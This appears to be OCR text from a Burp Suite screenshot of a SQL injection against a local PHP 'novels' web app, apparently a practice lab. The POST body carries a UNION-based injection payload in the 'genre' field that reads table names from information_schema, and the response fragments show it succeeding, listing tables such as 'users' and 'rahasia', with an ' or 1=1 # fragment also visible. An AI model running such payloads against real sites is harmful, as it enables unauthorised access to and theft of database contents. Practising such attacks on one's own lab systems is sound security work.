 Send
Cancel
Burp AI
Target: http://127.0.0.1:...
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST /novels.php HTTP/1.1
2 Host: 127.0.0.1:8080
3 Content-Length: 86
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not=A?Brand";v="24", "Chromium";v="140"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Origin: http://127.0.0.1:8080
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://127.0.0.1:8080/novels.php
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=456688c57f6cb4d1eef76fb8682ea4de
21 Connection: keep-alive
22
23 genre=Classic' union select 1,table_name,"a","a","a" from
information_schema.columns #
Search
0 highlights
Done
19,883 bytes | 1,064 millis
Response
\n
Welco
'
or
1=1
#
|
Novels
|
Nove
Colle
Filter
by
Genr
Novels
in
Genre
Classi
union
Inspector
Notes
Custom actions
novels
Author: a
Genre: a
a...
rahasia
Author: a
Genre: a
a...
users
Author: a
Genre: a
a...